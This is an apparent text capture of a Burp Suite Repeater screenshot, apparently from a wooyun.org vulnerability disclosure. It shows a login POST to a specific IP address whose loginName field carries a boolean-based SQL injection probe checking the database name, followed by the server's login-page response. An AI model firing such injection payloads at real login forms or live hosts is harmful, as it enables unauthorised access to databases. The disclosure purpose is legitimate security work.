 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < | ▼ > | ▼ Target: http://218.60.146.23 ?
Request
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=E40E75A7189438B69FF395A15937B704
------WebKitFormBoundaryZLi3Xr3N0Nqlw1kg
Content-Disposition: form-data; name="actionCase"
login
------WebKitFormBoundaryZLi3Xr3N0Nqlw1kg
Content-Disposition: form-data; name="loginName"
admin' and database()='mas' and '1'='1
------WebKitFormBoundaryZLi3Xr3N0Nqlw1kg
Content-Disposition: form-data; name="password"
123456
------WebKitFormBoundaryZLi3Xr3N0Nqlw1kg
Content-Disposition: form-data; name="validcode"
8328
------WebKitFormBoundaryZLi3Xr3N0Nqlw1kg--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
content="text/html;charset=UTF-8">
</head>
<body bgcolor="#D5E1ED" leftmargin="0" topmargin="0"
marginwidth="0"
marginheight="0"
onLoad="MM_preloadImages('/images/login_over.gif')">
<form name="loginForm" method="post"
action="/LoginAction.do" enctype="multipart/form-data">
<input type="hidden" name="actionCase" value="login">
<script type='text/javascript' language=javascript>
alert("用户登陆密码输入有误！");
</script>
<table width="100%" height="100%" border="0"
cellpadding="0" cellspacing="0">
<tr valign="top">
<td height="44" colspan="3">
<table width="100%" height="119"
border="0" cellpadding="0" cellspacing="0"
background="/images/bg_top.gif">
? < + > Type a search term 0 matches
Done
9,578 bytes | 2,909 millis
www.wooyun.org